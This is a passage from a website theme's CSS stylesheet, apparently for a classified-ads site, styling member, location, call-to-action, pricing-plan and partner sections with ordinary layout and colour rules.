  .members-v3 .members-text h2 {
    color: #f6f6f6;
    font-size: 34px;
    margin-top: 0; }
  .members-v3 .members-text p {
    color: #fafafa;
    font-size: 16px;
    margin-bottom: 30px; }
  .members-v3 .members-text a {
    margin-right: 10px; }
  .members-v3 .members-text .btn.outline {
    border: 2px solid #fff;
    font-size: 14px;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px; }
    .members-v3 .members-text .btn.outline:hover {
      border-color: #b6d91a; }

.members-v4 {
  background-color: #b6d91a;
  padding: 80px 0;
  background-blend-mode: multiply;
  position: relative; }
  .members-v4 .member-img{ position: relative; }
  .members-v4 .member-img img{
    position: absolute;
    top: -9px;
  }
  .members-v4 .member-content p {
    font-size: 16px;
    margin-bottom: 35px;
    padding-right: 100px;
    color: #232323; }
  .members-v4 .member-content ul {
    margin-bottom: 25px;
    margin-left: 0; }
    .members-v4 .member-content ul li {
      color: #232323;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 5px; }
      .members-v4 .member-content ul li span {
        display: inline-block;
        vertical-align: middle;
        width: 54px;
        height: 54px;
        border-radius: 1000px;
        text-align: center;
        border: 2px solid #232323;
        padding: 10px;
        margin-right: 20px; }
        .members-v4 .member-content ul li span img {
          max-width: 100%;
          max-height: 100%; }
        .members-v4 .member-content ul li span svg {
          width: 30px;
          line-height: 30px; }
          .members-v4 .member-content ul li span svg path {
            fill: #232323; }
  .members-v4 .member-content h4 {
    font-size: 20px;
    margin-bottom: 40px; }
	.members-v4 .member-content h3 {
		line-height:36px;
		font-weight:700px;
		font-size:36px;
	}
  .members-v4 .member-content a.btn {
    margin-right: 10px; }
  .members-v4.members-v5 {
    background-color: #232323; }
    .members-v4.members-v5 .member-content h3 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content p {
      color: #f0f0f0; }
    .members-v4.members-v5 .member-content ul li {
      color: #fff; }
      .members-v4.members-v5 .member-content ul li span {
        border: 2px solid #b6d91a; }
        .members-v4.members-v5 .member-content ul li span svg path {
          fill: #b6d91a; }
    .members-v4.members-v5 .member-content h4 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content a.btn {
      margin-right: 10px;
      border-color: #b6d91a;
      color: #b6d91a; }
      .members-v4.members-v5 .member-content a.btn:hover {
        border-color: #b6d91a;
        color: #232323;
        background: #b6d91a; }

/* ==========================================================================
   locations
   ========================================================================== */
.locations .location-content .location {
  background: #f6f6f6;
  border-bottom: 1px solid #ff0000;
  padding: 0 0 0 70px;
  position: relative;
  margin-bottom: 40px; }
  .locations .location-content .location a {
    display: block;
    text-decoration: none; }
    .locations .location-content .location a .loc-head {
      font-size: 15px;
      margin: 0 0 2px 0;
      padding-top: 2px;
      text-transform: uppercase;
      display: block;
      font-family: 'Ubuntu', sans-serif;
      color: #232323;
      font-weight: bold; }
    .locations .location-content .location a span {
      color: #aaaaaa;
      font-size: 13px;
      margin-bottom: 3px;
      display: inline-block; }
  .locations .location-content .location .location-icon {
    width: 37px;
    padding: 15px 0 5px 0;
    background: #b6d91a;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -10px;
    text-align: center; }
    .locations .location-content .location .location-icon:before, .locations .location-content .location .location-icon:after {
      content: "";
      width: 0;
      height: 0;
      border-bottom: 11px solid currentcolor;
      border-right: 7px solid transparent;
      position: absolute;
      right: -7px;
      top: 0; }
    .locations .location-content .location .location-icon:after {
      border-bottom: 11px solid rgba(0, 0, 0, 0.15); }
    .locations .location-content .location .location-icon i {
      font-size: 20px;
      color: #fff; }
    .locations .location-content .location .location-icon img {
      width: 20px;
      height: auto; }
    .locations .location-content .location .location-icon .tip {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 10px solid #b6d91a;
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -9px; }
      .locations .location-content .location .location-icon .tip:after {
        content: '';
        height: 2px;
        width: 37px;
        background: #b6d91a;
        position: absolute;
        bottom: -13px;
        left: -18px; }
  .locations .location-content .location:hover {
    background: #232323;
    border-color: #232323; }
    .locations .location-content .location:hover a .loc-head {
      color: #fff; }
.locations .location-content-v2 .location {
  margin-bottom: 60px; }
  .locations .location-content-v2 .location .social-link {
    margin-bottom: 20px; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(2) {
    fill: #232323; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(3) {
    fill: #b6d91a; }
  .locations .location-content-v2 .location h5 {
    margin-bottom: 5px;
    margin-top: 0; }
    .locations .location-content-v2 .location h5 a {
      font-size: 14px;
      color: #232323;
      text-transform: uppercase; }
      .locations .location-content-v2 .location h5 a:hover {
        color: #b6d91a; }
  .locations .location-content-v2 .location p {
    font-size: 13px;
    color: #6c6c6c;
    margin-bottom: 20px; }
  .locations .location-content-v2 .location:hover {
    border-bottom-color: #b6d91a; }
.locations .location-content-v3 .location {
  display: table;
  width: 100%;
  margin-bottom: 48px; }
  .locations .location-content-v3 .location .location-content {
    display: table-cell;
    vertical-align: top; }
    .locations .location-content-v3 .location .location-content.loc-icon {
      width: 35px;
      height: 50px;
      padding-right: 10px !important; }
      .locations .location-content-v3 .location .location-content.loc-icon svg {
        width: 35px;
        height: 100%; }
        .locations .location-content-v3 .location .location-content.loc-icon svg path:nth-of-type(3) {
          fill: #b6d91a; }
      .locations .location-content-v3 .location .location-content.loc-icon img {
        width: 35px; }
    .locations .location-content-v3 .location .location-content h5 {
      margin: 0; }
      .locations .location-content-v3 .location .location-content h5 a {
        font-size: 18px;
        color: #232323;
        font-weight: 600; }
        .locations .location-content-v3 .location .location-content h5 a:hover {
          color: #b6d91a; }
    .locations .location-content-v3 .location .location-content p {
      margin-bottom: 10px;
      font-size: 13px;
      color: #6c6c6c; }
.locations .location-content-v5 ul li {
  padding: 0 3px;
  border-radius: 5px;
  width: 16.2%;
  margin-bottom: 8px;
  vertical-align: middle; }
  .locations .location-content-v5 ul li .location-content {
    padding: 25px;
    text-align: center;
    background: #fff; }
    .locations .location-content-v5 ul li .location-content .location-content-img {
      text-align: center;
      margin-bottom: 5px; }
      .locations .location-content-v5 ul li .location-content .location-content-img img {
        width: 35px; }
      .locations .location-content-v5 ul li .location-content .location-content-img svg {
        width: 40px;
        height: 100%; }
        .locations .location-content-v5 ul li .location-content .location-content-img svg path:nth-of-type(3) {
          fill: #b6d91a; }
    .locations .location-content-v5 ul li .location-content h5 {
      margin: 0; }
      .locations .location-content-v5 ul li .location-content h5 a {
        font-size: 16px;
        font-weight: 500;
        color: #232323; }
        .locations .location-content-v5 ul li .location-content h5 a:hover {
          color: #b6d91a; }
.locations .location-content-v6 figure.location {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  height: 300px;
  width: 100%;
  background: #f6f6f6;
  position: relative;
  margin-bottom: 30px; }
  .locations .location-content-v6 figure.location img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .locations .location-content-v6 figure.location figcaption {
    display: table;
    width: 100%;
    height: 70px;
    overflow: hidden;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    padding: 10px 22px; }
    .locations .location-content-v6 figure.location figcaption .location-caption {
      display: table-cell;
      vertical-align: middle; }
      .locations .location-content-v6 figure.location figcaption .location-caption span {
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 1000px;
        text-align: center;
        background: #b6d91a; }
        .locations .location-content-v6 figure.location figcaption .location-caption span i {
          font-size: 24px;
          line-height: 60px;
          color: #232323; }
      .locations .location-content-v6 figure.location figcaption .location-caption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .locations .location-content-v6 figure.location figcaption .location-caption h4 a {
          font-size: 20px;
          color: #fff; }
      .locations .location-content-v6 figure.location figcaption .location-caption p {
        font-size: 13px;
        color: #fff;
        margin-bottom: 0; }
      .locations .location-content-v6 figure.location figcaption .location-caption > a {
        font-size: 16px;
        font-weight: 600;
        color: #b6d91a;
        position: absolute;
        left: 103px;
        bottom: -30px; }
        .locations .location-content-v6 figure.location figcaption .location-caption > a i {
          font-size: inherit;
          font-weight: inherit;
          color: inherit;
          margin-left: 10px; }
      .locations .location-content-v6 figure.location figcaption .location-caption:first-of-type {
        width: 60px;
        padding-right: 20px; }
  .locations .location-content-v6 figure.location:hover figcaption {
    height: 300px; }
    .locations .location-content-v6 figure.location:hover figcaption .location-caption {
      vertical-align: middle; }
      .locations .location-content-v6 figure.location:hover figcaption .location-caption > a {
        bottom: 80px; }
.locations .load-more {
  padding: 40px 0 0 0; }
.locations.locations-v5 {
  background: #f8f7f6; }
.locations-v6 .section-heading-v6 h3.text-capitalize, .blog-post-section .section-heading-v6 h3.text-capitalize, .advertisement-v6 .section-heading-v6 h3.text-capitalize, .classiera-premium-ads-v6 .section-heading-v6 h3.text-capitalize{	
	line-height: 36px;
	font-weight: 700;	
	font-size: 36px;
}
/* ==========================================================================
   call to action
   ========================================================================== */
.call-to-action {
  padding: 70px 0;
  background: url("../images/home-v5-bg.png") repeat;
  background-size: cover; }
  .call-to-action .call-to-action-box {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
    margin-bottom: 10px; }
    .call-to-action .call-to-action-box .action-box-heading {
      display: table;
      margin-bottom: 25px;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .call-to-action .call-to-action-box .action-box-heading .heading-content {
        display: table-cell;
        vertical-align: middle; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content:first-of-type {
          width: 40px;
          padding-right: 20px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content img {
          width: 40px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content i {
          height: 40px;
          width: 40px;
          background: #232323;
          color: #fff;
          font-size: 24px;
          line-height: 40px;
          text-align: center;
          border-radius: 3px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content h3 {
          font-weight: normal;
          margin: 0; }
    .call-to-action .call-to-action-box .action-box-content p {
      padding-right: 35px;
      margin-bottom: 20px; }

/* ==========================================================================
   pricing Plans
   ========================================================================== */
.pricing-plan-bg .section-heading-v1 h1, .pricing-plan-bg .section-heading-v5 h1 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 h3, .pricing-plan-bg .section-heading-v5 h3 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 p, .pricing-plan-bg .section-heading-v5 p {
  color: #d7d7d7; }

.pricing-plan .pricing-plan-content {
  margin-bottom: 100px; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(2) .pricing-plan-price {
    opacity: 0.85; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(3) .pricing-plan-price {
    opacity: 0.75; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(4) .pricing-plan-price {
    opacity: 0.65; }
  .pricing-plan .pricing-plan-content .pricing-plan-box {
    background: #fff;
    padding: 24px 0 29px 0;
    text-align: center;
    border-right-color: #f0f0f0;
    border-left: none; }
    .pricing-plan .pricing-plan-content .pricing-plan-box:first-of-type {
      border-left: 1px solid #ff0000; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      margin-bottom: 24px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
        font-size: 20px;
        margin: 0; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
        color: #aaaaaa; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price {
      background: #b6d91a;
      padding: 10px 0;
      margin-bottom: 30px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
        color: #fff;
        margin: 0; }
        .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
          font-size: 20px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none;
      margin-bottom: 40px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 15px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box.popular {
      border: none;
      box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      padding-bottom: 45px;
      padding-top: 40px;
      position: relative;
      top: -15px;
      z-index: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured {
        border-bottom: 30px solid #03b0f4;
        border-left: 30px solid transparent;
        border-right: 31px solid transparent;
        content: "";
        height: 0;
        position: absolute;
        right: -39px;
        text-align: center;
        top: 12px;
        transform: rotate(45deg);
        width: 130px;
        z-index: 2;
        -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
        .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured p {
          color: #fff;
          font-weight: bold;
          font-size: 16px;
          font-family: 'Lato', sans-serif;
          line-height: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .left-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 8px;
        position: absolute;
        right: 71px;
        top: -8px;
        width: 12px;
        z-index: 1; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .right-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 12px;
        position: absolute;
        right: -9px;
        top: 72px;
        width: 9px;
        z-index: 1; }

.pricing-plan-v2 .pricing-plan-content .pricing-plan-box {
  border-radius: 10px;
  background: #fff;
  padding-bottom: 40px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    background: #232323;
    padding: 31px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      color: #fff;
      margin: 0; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #22272e;
    position: relative; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading:after {
      content: '';
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-top: 10px solid #22272e;
      position: absolute;
      right: 0;
      left: 0;
      margin: 0 auto;
      bottom: -10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
      text-transform: uppercase;
      color: #fff;
      font-size: 20px;
      margin-bottom: 0; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
      color: #84878d;
      padding-bottom: 10px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 50px 35px 40px 35px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        border-bottom: 1px solid #ff0000;
        padding-bottom: 15px;
        margin-bottom: 10px;
        font-size: 14px;
        color: #6c6c6c; }
        .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          border-bottom: none; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1);
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price {
      background: #b6d91a; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: rgba(182, 217, 26, 0.75); }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading:after {
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 10px solid rgba(182, 217, 26, 0.75); }

.pricing-plan-v3 .pricing-plan-content .pricing-plan-box {
  background: white;
  border-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
    margin-top: 0;
    margin-bottom: 25px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span {
      display: inline-block;
      background: #b6d91a;
      color: #fff;
      padding: 0 25px;
      height: 30px;
      line-height: 30px;
      border-bottom-left-radius: 5px;
      border-bottom-right-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    border-bottom: 1px solid #ff0000;
    margin-bottom: 40px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      font-size: 40px;
      margin-top: 0;
      margin-bottom: 25px; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px;
        color: #aaaaaa; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price p {
      margin-bottom: 20px;
      text-transform: capitalize;
      font-size: 13px;
      color: #6c6c6c; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    margin-bottom: 40px;
    position: relative; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 {
      position: absolute;
      left: 0;
      top: -40px;
      margin: 0; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 span {
        display: inline-block;
        background: #66a7bb;
        color: #fff;
        font-size: 16px;
        height: 30px;
        line-height: 30px;
        padding: 0 20px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #6c6c6c;
        font-size: 14px;
        margin-bottom: 15px; }
        .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 0; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding-bottom: 40px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1); }

.pricing-plan-v4 .pricing-plan-content .pricing-plan-box {
  background: #32373c;
  padding-bottom: 40px;
  border-radius: 5px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .separator {
    height: 3px;
    display: inline-block;
    width: 30px;
    background: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    padding-top: 40px;
    padding-bottom: 20px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title {
      color: #b6d91a;
      font-weight: bold;
      padding-bottom: 10px;
      margin: 0;
      font-size: 14px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 {
      padding: 10px 0;
      margin: 0; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 span {
        color: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head {
    padding: 15px 22px;
    background: #25292d; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head p {
      color: #aaaaaa;
      margin: 0;
      line-height: 1.5;
      font-size: 13px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #aaaaaa;
        margin-bottom: 15px;
        font-size: 14px; }
        .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 30px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .btn {
    text-transform: capitalize; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular {
    background: #b6d91a;
    position: relative;
    top: -30px;
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    padding-bottom: 60px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular p.popular-text {
      background: #32373c;
      padding: 10px 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      margin: 0;
      color: #fff;
      font-weight: 600; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .separator {
      background: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: #b6d91a;
      padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title {
      color: #32373c !important; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular h1 span {
      color: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li {
        color: #232323; }

.pricing-plan-v5.pricing-plan-bg {
  background-size: cover !important; }
.pricing-plan-v5 .pricing-plan-content .pricing-plan-box {
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #232323;
    padding: 22px 20px 23px 20px;
    display: table;
    width: 100%; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content {
      display: table-cell;
      vertical-align: middle; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h3 {
        margin-top: 0;
        margin-bottom: 9px;
        color: #fff;
        text-transform: capitalize; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content span {
        font-size: 12px;
        color: #aaaaaa; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 {
        margin: 0;
        color: #fff;
        font-weight: normal; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 span {
          font-size: 18px;
          color: inherit; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 30px;
    padding-bottom: 0; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      padding-left: 2.14285714em;
      margin-left: 0; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 12px; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i {
          color: #b6d91a; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding: 10px 30px 30px 30px; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 {
      margin-top: 0;
      margin-bottom: 15px;
      font-weight: normal; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 span {
        color: #6c6c6c;
        font-size: 14px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small {
        color: #232323;
        font-size: 18px; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular {
    background: #354048; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text ul li {
      color: #aaaaaa; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
      padding: 10px 30px 30px 30px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 {
        color: #b6d91a; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 span {
          color: inherit; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 small {
          color: inherit; }

.pricing-plan-v6 {
  background: #232323; }
  .pricing-plan-v6 .section-heading-v6 {
    color: #fff; }
    .pricing-plan-v6 .section-heading-v6 h3 {
      color: #fff; }
    .pricing-plan-v6 .section-heading-v6 p {
      color: #fff; }
  .pricing-plan-v6 .pricing-plan-content .pricing-plan-box {
    background: #fff;
    border-radius: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      text-align: center;
      padding-top: 36px;
      padding-bottom: 30px;
      border-bottom: 1px solid #ff0000; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h2 {
        margin-top: 0;
        margin-bottom: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
      padding: 30px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        margin-bottom: 15px;
        line-height: 15px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
      padding-top: 20px;
      padding-bottom: 30px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 {
        color: #232323;
        margin-top: 0;
        margin-bottom: 15px;
        font-weight: normal; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 small {
          font-size: 16px;
          color: inherit; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn {
        background: #232323;
        color: #b6d91a; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular {
      background: #b6d91a;
      position: relative;
      top: -20px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #232323;
        padding: 43px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text {
        border-color: #232323; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover {
          background: #232323;
          color: #b6d91a;
          border-color: #232323; }
  .pricing-plan-v6.pricing-plan-v7 {
    background: #b6d91a; }
    .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular {
      background: #232323; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #b6d91a;
        padding: 43px 0; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2 {
          color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading span {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text {
        border-color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text ul li {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
          .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover {
            background: #b6d91a;
            color: #232323;
            border-color: #b6d91a; }

/* ==========================================================================
   partners
   ========================================================================== */
.partners {
  position: relative;
  padding: 100px 0; }
  .partners .partner-img {
    text-align: center;
    white-space: nowrap; }
    .partners .partner-img img {
      vertical-align: middle;
      max-width: 120px !important;
      display: inline !important; }

.partners-v2 {
  position: relative; }
  .partners-v2 .partners-v2-border {
    border-right: 1px solid #ff0000; }
  .partners-v2 .partner-img {
    text-align: center;
    white-space: nowrap;
    padding: 35px 0; }
    .partners-v2 .partner-img img {
      vertical-align: middle;
      max-height: 122px !important;
      max-width: 100% !important; }
.partners-v3{
	padding:40px 0;
}
.partners-v3 .partner-img {
  text-align: center;
  white-space: nowrap; }
  .partners-v3 .partner-img img {
    vertical-align: middle;
    max-width: 120px !important;
    display: inline !important;
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .partners-v3 .partner-img:hover img {
    -webkit-filter: grayscale(0);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(0); }
.partners-v3 .partner-carousel-v3 {
  margin-bottom: 80px; }
  .partners-v3 .partner-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -107px;
    left: 50%; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .partners-v3 .partner-carousel-v3.partner-carousel-v4 {
    margin-bottom: 60px;
    }
    .partners-v3 .partner-carousel-v3.partner-carousel-v4 .owl-dots {
      bottom: -40px; }
.partners-v3 .navText .prev {
  margin-right: 10px; }
.partners-v3 .navText .next {
  margin-left: 10px; }
.partners-v3 .navText a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  border: 1px solid #ff0000;
  border-radius: 2px; }
  .partners-v3 .navText a i {
    padding: 0;
    font-size: 14px;
    color: #232323; }
  .partners-v3 .navText a:hover i {
    color: #fff; }
.partners-v3 .navText span {
